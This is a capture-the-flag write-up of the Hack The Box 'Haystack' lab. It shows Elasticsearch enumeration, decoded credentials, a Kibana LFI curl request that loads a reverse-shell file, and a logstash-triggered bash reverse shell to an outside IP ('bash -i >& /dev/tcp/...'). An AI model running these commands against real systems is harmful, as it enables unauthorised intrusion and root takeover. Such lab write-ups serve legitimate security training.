
Hack The Box - Haystack
Posted on November 2, 2019 • 5 minutes • 1023 words
Welcome back! Today we are doing the machine Haystack on Hack the Box. Lets jump in!
As usual, we start off with a standard nmap scan nmap -sC -sV -oA ./haystack_scan 10.10.10.115
We get back a small amount of results.
Nmap scan report for 10.10.10.115
Host is up (0.12s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp unfiltered ssh
80/tcp unfiltered http
9200/tcp unfiltered wap-wsp
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.53 seconds
The first things we’ll do is take a peek at what’s running on port 80. When we browse to it we get a picture of a needle… in a haystack. Awesome. Nothing really in the source and nothing crazy about the image either. We’ll run a quick dirbuster against the page and see what comes back.
To do that we’ll run dirb http://10.10.10.115/ /usr/share/wordlists/dirb/common.txt This will just check for what might there. Once this comes back maybe we’ll run it again looking for .html, .php and other file types.
While that runs, we curl port 9200 and we get back some json from an Elasticsearch install. Which means that Elasticsearch REST API is listening on this port. We can probably use this to run some queries.
First we’ll try to get the list of indices, keeping in mind I’m working on the free labs these results tend to vary. We’ll head over to the browser on port 9200 and simply use the ‘_cat/indices?v’ on our url to list them.

We see our standard .kibana index as well as quotes and bank. Lets get the content of these. We can do it in two ways. The first is by just putting our query into the browser. The second is by using curl. We’ll craft our request by using the Elasticsearch documentation
. We want to target the quotes index first. So we’ll use the search function and the size parameter to get the contents of the index. curl -H 'Content-Type: application/json' -X GET 'http://10.10.10.115:9200/quotes/_search/?size=500&pretty' We use the ?size parameter to specify the size, in this case we’ll use 500 since we know there are 253 entries. The &pretty on the end simply formats the JSON in a standard fasion. Once we send the request we get back a ton of data. We’ll pipe the data out to a text file for saving: curl -H 'Content-Type: application/json' -X GET 'http://10.10.10.115:9200/quotes/_search/?size=500&pretty' > quotes.txt
Once we open the file, we see just about everything is in Spanish. However, before we translate it, we’ll simply page through it for anything that might stick out.

This is base64 encoding, so it’s unlikley that this string is the password however it does decode to ‘user: security’. So we have a username but what about a password? As we keep skimming through the data, we find another:


This decodes to pass: spanish.is.key. Well it seems we have a username / password combination, lets see if SSH is going to work for us. Sure does!
Next thing we’ll do is run LinEnum to see what we’re working with. We’ll start up a python server with python -m SimpleHTTPServer and download our LinEnum script to a tmp directory. Once we have the output we can parse it for anything that could let us escalate. I didn’t really see much aside from a user named kibana with no logon services. Some quick googling around leads us to this Kibana LFI
. Great, time to read up on it and see if we can get it to work. The first thing we need to do is check which port the backend service is running on, which by default is 5601 To do that we can look at the kibana.yml. So we issue cat /etc/kibana/kibana.yml | grep 5601 -n1

Sure enough, default port. Before we can launch the LFI we need to upload a shell. In this case, we’ll use the one provided in the github. Now that we’ve created shell.js we can run this LFI against it using cURL. curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../tmp/1/shell.js'

Our netcat session lights up and we have a connection back as kibana. Now we’re going to want to spawn a proper terminal session. We do this by making python do our work for us: python -c 'import pty; pty.spawn("/bin/sh")' . We now have an upgraded account, kibana. Lets run LinEnum again and see what we get back.
It finishes running and we see that we have write access to /opt/kibana/ which is new. So now what? We do some research on how kibana functions and we notice that we have access to read the files in /etc/logstash/conf.d where we didn’t before. This is great, now we can see how logstash rules are being processed. After viewing the input.conf file, it seems pretty clear.

We create a file in /opt/kibana/ with the prefix of logstash_. This file will run our commands. However, to do this, we need to understand Grok. Lucky for us there is an online tool to help us out. Grok Online Debugger. So what we need to do is take the Grok pattern from the filter and apply it. Then we can issue the commands and see what we get. So in this case we’re going to echo our command into that file. Netcat doesn’t seem to run as this user, so we’ll bash redirecting.
We’ll use the following echo "Ejecutar comando: bash -i >& /dev/tcp/10.10.15.125/1234 0>&1" > /opt/kibana/logstash_1.txt A quick break down of the command is we are telling the filter to do the command. ‘bash -i’ creates and interactive shell session. The ‘>& /dev/tcp/10.10.15.125/1234’ redirects that to a system TCP socket and the ‘0>&1’ connects the standsard input to a standard output. Giving us a shell session. Now that we’ve executed the above command, we just wait for the rules to fire off and we get root!

Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .